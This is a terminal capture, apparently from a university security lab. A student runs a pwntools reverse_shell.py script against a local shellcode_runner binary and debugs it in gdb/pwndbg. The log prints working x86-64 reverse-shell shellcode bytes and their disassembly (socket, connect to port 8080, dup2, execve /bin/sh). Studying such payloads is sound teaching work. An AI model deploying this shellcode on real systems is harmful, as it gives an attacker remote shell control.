 _zsh_tmux_plugin_run
Welcome back, ariseus.
# vagrant@ubuntu-focal ~/projects/cs390r_lab2 [main ✗ [9:03:09]
➜ s
.-/+oossssoo+/-.
`:+ssssssssssssssssss+:`
-+ssssssssssssssssssyyssss+-
.ossssssssssssssssssdMMMNysssso.
/ssssssssssshdmmNNmmyNMMMMhssssss/
+ssssssssshmydMMMMMMMNddddyssssssss+
/sssssssshNMMMyhhyyyyhmNMMMNhssssssss/
.ssssssssdMMMNhsssssssssshNMMMdssssssss.
+sssshhhyNMMNyssssssssssssyNMMMysssssss+
ossyNMMMNyMMhsssssssssssssshmmmhssssssso
ossyNMMMNyMMhsssssssssssssshmmmhssssssso
+sssshhhyNMMNyssssssssssssyNMMMysssssss+
.ssssssssdMMMNhsssssssssshNMMMdssssssss.
/sssssssshNMMMyhhyyyyhdNMMMNhssssssss/
+sssssssssdmydMMMMMMMMddddyssssssss+
/ssssssssssshdmNNNNmyNMMMMhssssss/
.ossssssssssssssssssdMMMNysssso.
-+sssssssssssssssssyyyssss+-
`:+ssssssssssssssssss+:`
.-/+oossssoo+/-.
vagrant@ubuntu-focal
--------------------
OS: Ubuntu 20.04.4 LTS x86_64
Host: VirtualBox 1.2
Kernel: 5.4.0-100-generic
Uptime: 1 hour, 4 mins
Packages: 1343 (dpkg), 4 (snap)
Shell: zsh 5.8
Terminal: /dev/pts/0
CPU: AMD Ryzen 9 3950X (2) @ 4.199GHz
GPU: VirtualBox Graphics Adapter
Memory: 201MiB / 976MiB (20%)
GPU Driver: Intel Corporation PRO/1000 MT Desktop Adapter [8086:001e]
# vagrant@ubuntu-focal ~/projects/cs390r_lab2 [main ✗ [9:03:11]
➜ ca eva
(eva)
# vagrant@ubuntu-focal ~/projects/cs390r_lab2 [main ✗ [9:03:13]
➜ py reverse_shell.py
[+] Starting local process './shellcode_runner': pid 10891
[*] running in new terminal: ['/usr/bin/gdb', '-q', './shellcode_runner', '10891', '-x', '/tmp/pwnt_qa8npp.gdb']
[+] Waiting for debugger: Done
--------------------------------------------------
b'H1\xc0H\x89\xc7@\xb7\x02H1\xf6@\xb6\x01H1\xd2\xb0)\x0f\x05H\x89\xc7H1\xc0PH1\xdbf\xbb\x1f\x90H\xc1\xe3\x10H\x83\xc3\x02SH\x
89\xe6H1\xd2\xb2\x10H1\xc0\xb0*\x0f\x05H\x89\xc6\xb0!\x0f\x05@\xfe\xc6\xb0!\x0f\x05@\xfe\xc6\xb0!\x0f\x05H1\xdbSH\xbb/bin//sh
SH\x89\xe7H1\xf6H1\xd2H1\xc0\xb0;\x0f\x05'
112
[*] Switching to interactive mode
$
pwndbg: loaded 199 commands. Type pwndbg [filter] for a list.
pwndbg: created $rebase, $ida gdb functions (can be used with print/break)
Reading symbols from ./shellcode_runner...
(No debugging symbols found in ./shellcode_runner)
Attaching to program: /home/vagrant/projects/cs390r_lab2/shellcode_runner, process 10891
Reading symbols from /lib/x86_64-linux-gnu/libc.so.6...
Reading symbols from /usr/lib/debug//lib/x86_64-linux-gnu/libc-2.31.so...
Reading symbols from /lib64/ld-linux-x86-64.so.2...
(No debugging symbols found in /lib64/ld-linux-x86-64.so.2)
0x00007fcdd661b142 in __GI___libc_read (fd=0, buf=0x55c60f36a2a0, nbytes=4096) at ../sysdeps/unix/sysv/linux/read.c:26
26 ../sysdeps/unix/sysv/linux/read.c: No such file or directory.
Breakpoint 1 at 0x55c60f33b1ae
Breakpoint 1, 0x000055c60f33b1ae in main ()
0x00007ffcec6d29b0 in ?? ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
RAX 0x0
RBX 0x55c60f33b1d0 (__libc_csu_init) ◂— endbr64
RCX 0x55c60f36a311 ◂— 0x0
RDX 0x7ffcec6d29b0 ◂— 0xb740c78948c03148
RDI 0x7fcdd66f84d0 (_IO_stdfile_0_lock) ◂— 0
RSI 0x55c60f36a2a1 ◂— 0x2b740c78948c031
R8 0x7ffcec6d29b0 ◂— 0xb740c78948c03148
R9 0x7c
R10 0x7fcdd66f5be0 (main_arena+96) —▸ 0x55c60f36b2a0 ◂— 0x0
R11 0x246
R12 0x55c60f33b080 (_start) ◂— endbr64
R13 0x7ffcec6d2eb0 ◂— 0x1
R14 0x0
R15 0x0
RBP 0x7ffcec6d2dc0 ◂— 0x0
RSP 0x7ffcec6d29a8 —▸ 0x55c60f33b1b0 (main+71) ◂— mov eax, 0
RIP 0x7ffcec6d29b0 ◂— 0xb740c78948c03148
[ DISASM ]
► 0x7ffcec6d29b0 xor rax, rax
0x7ffcec6d29b3 mov rdi, rax
0x7ffcec6d29b6 mov dil, 2
0x7ffcec6d29b9 xor rsi, rsi
0x7ffcec6d29bc mov sil, 1
0x7ffcec6d29bf xor rdx, rdx
0x7ffcec6d29c2 mov al, 0x29
0x7ffcec6d29c4 syscall
0x7ffcec6d29c6 mov rdi, rax
0x7ffcec6d29c9 xor rax, rax
0x7ffcec6d29cc push rax
[ STACK ]
00:0000│ rsp 0x7ffcec6d29a8 —▸ 0x55c60f33b1b0 (main+71) ◂— mov eax, 0
01:0008│ rdx r8 rip 0x7ffcec6d29b0 ◂— 0xb740c78948c03148
02:0010│ 0x7ffcec6d29b8 ◂— 0x4801b640f6314802
03:0018│ 0x7ffcec6d29c0 ◂— 0x8948050f29b0d231
04:0020│ 0x7ffcec6d29c8 ◂— 0xdb314850c03148c7
05:0028│ 0x7ffcec6d29d0 ◂— 0x10e3c148901fbb66
06:0030│ 0x7ffcec6d29d8 ◂— 0xe689485302c38348
07:0038│ 0x7ffcec6d29e0 ◂— 0xc0314810b2d23148
[ BACKTRACE ]
► f 0 0x7ffcec6d29b0
f 1 0x55c60f33b1b0 main+71
f 2 0x7fcdd65310b3 __libc_start_main+243
pwndbg>
[eva] 0:gdb*
"ubuntu-focal" 09:03 28-Feb-22